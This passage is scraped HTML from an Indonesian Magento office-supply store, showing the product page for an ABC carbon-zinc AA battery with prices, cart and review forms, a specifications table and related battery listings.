for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWj86l30NArray = document.querySelectorAll('li#product-item_1486');
    if(elemWj86l30NArray.length !== 'undefined'){
        elemWj86l30NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DRRP\u002D323"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.atkstationerykantor.co.id\/rest\/atkskcoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.atkstationerykantor.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="235" data-price-box="product-id-235">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-235"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-235"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >ABC-R6AA</div></div></div></div>    <div class="product alert price"><a href="https://www.atkstationerykantor.co.id/productalert/add/price/product_id/235/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="ABC-R6AA" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s/product/235/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="235" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="235" /><input name="form_key" type="hidden" value="AMXUbzsdmIJ6DXFX" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":235,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"235","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.atkstationerykantor.co.id/sendfriend/product/send/id/235/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Alat tulis yang satu ini  ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA bisa di pesan di . Dalam website belanja online anda bisa chat whatsapp dengan sales untuk bertanya tanya tentang semua produk ABC Baterai. sales kami akan menjelaskan mengenai opsi opsi yang bisa dipilih. Jika anda sudah memutuskan akan membeli ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA sales kami segera memproses pesanan anda dan membantu mengirimkannya ke kantor anda dari . ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA memang cocok untuk di gunakan pembeli cerdas.</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/a/b/abc_carbon_zinc_battery_kecil_r6_aa.jpg" /></div><!--mf_product_label_gallery_comment_235--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >Katalog ATK ABC Baterai terbaru kini dapat dengan mudah ditemukan secara online - kami toko alat tulis bina Mandiri stationery juga menjual barang ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA yang anda butuhkan untuk membantu pekerjaan kantor atau tugas sekolah dengan harga murah terjangkau - selalu belanja stationery ABC Baterai di toko kami ya</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">ABC Baterai</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk"> ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Set</td></tr> <tr><th class="col label" scope="row">Ukuran per Unit</th><td class="col data" data-th="Ukuran&#x20;per&#x20;Unit">ukuran belum tersedia</td></tr> <tr><th class="col label" scope="row">Ukuran per Karton</th><td class="col data" data-th="Ukuran&#x20;per&#x20;Karton">Ukuran belum</td></tr> <tr><th class="col label" scope="row">Qty (Karton)</th><td class="col data" data-th="Qty&#x20;&#x28;Karton&#x29;">belum tersedia</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Hubungi kami</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">#N/A</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">Januari 2024</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Elektronika &gt; Aksesori Elektronik &gt; Daya &gt; Baterai</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.atkstationerykantor.co.id/review/product/post/id/235/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="AMXUbzsdmIJ6DXFX" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="AMXUbzsdmIJ6DXFX" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_238" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-aa-r6-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-238"><span class="product-image-wrapper"><!--mf_product_label_comment_238--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;Kecil&#x20;R6&#x2F;AA"/></span></span>  <style>.product-image-container-238 {
    width: 152px;
}
.product-image-container-238 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;Kecil&#x20;R6&#x2F;AA" href="https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-aa-r6-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam Kecil R6/AA</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="238" data-price-box="product-id-238">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-238"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-238"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox238" name="related_products[]" value="238" /><label class="label" for="related-checkbox238"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":238,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"238","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.atkstationerykantor.co.id/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox230" name="related_products[]" value="230" /><label class="label" for="related-checkbox230"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":230,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"230","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_232" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/abc-battery-alkaline-aaa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-232"><span class="product-image-wrapper"><!--mf_product_label_comment_232--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aaa_lr03_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;butir&#x20;ABC&#x20;Battery&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-232 {
    width: 152px;
}
.product-image-container-232 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;Pcs" href="https://www.atkstationerykantor.co.id/abc-battery-alkaline-aaa-bp2.html">ABC Battery Baterai Alkaline AAA LR03 isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="232" data-price-box="product-id-232">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-232"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-232"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox232" name="related_products[]" value="232" /><label class="label" for="related-checkbox232"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":232,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"232","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_234" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-d-r20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-234"><span class="product-image-wrapper"><!--mf_product_label_comment_234--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_besar_r20_d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-234 {
    width: 152px;
}
.product-image-container-234 span.product-image-wrapper {
    padding-bottom: 125%;
